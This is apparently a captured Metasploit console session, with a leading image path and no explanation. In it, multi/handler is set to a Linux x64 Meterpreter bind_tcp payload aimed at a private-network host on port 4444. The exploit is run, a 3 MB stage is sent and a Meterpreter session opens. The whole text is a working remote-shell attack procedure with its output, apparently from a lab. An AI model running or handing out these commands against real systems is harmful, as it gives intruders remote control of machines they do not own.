 msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set rhost 172.16.237.137
rhost => 172.16.237.137
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 172.16.237.137:4444
[*] Sending stage (3021284 bytes) to 172.16.237.137
[*] Meterpreter session 7 opened (172.16.237.136:40585 -> 172.16.237.137:4444) at 2019-10-24 08:22:42 -0400
meterpreter >